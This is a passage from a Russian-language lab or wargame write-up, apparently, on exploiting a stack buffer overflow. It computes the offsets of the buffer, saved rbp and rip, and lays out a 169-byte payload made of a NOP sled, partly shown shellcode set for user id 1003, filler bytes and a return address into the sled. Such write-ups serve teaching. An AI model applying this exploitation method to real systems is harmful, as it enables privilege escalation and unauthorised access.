
По адресу 0x7fffffffe358 находится сохранённый rip (1), перед ним (2) стековый кадр, а по адресу 0x7fffffffe2b0 начало буфера (3). Теперь можно вычислить выравнивание и посчитать весь размер эксплойта:
|
Учитывая что буфер объявлен размером в 154 байта, получаем 160 - 154 = 6 дополнительных байт. Итого код эксплойта должен иметь следующий размер: 154 (буфер) + 6 (выравнивание) + 8 (rbp) + 6 (rip) - 5 (doggo) = 169 байт.

Сформируем код эксплойта в python’е и проверим его работу:
\x90 * 80– посадочная полоса из 80 инструкцийnop.\x48\x31...– шелл-код, аналогичен прошлому заданию, с той лишь разницей, что идентификатор исправлен на1003для соответствия пользователюuser3; 47 байт."-" * 36– мусор, его размер определяем как169 - 80 - 47 - 6 = 36.\x50\xe2...– адрес возврата куда-нибудь на посадочную полосу.
На этом всё.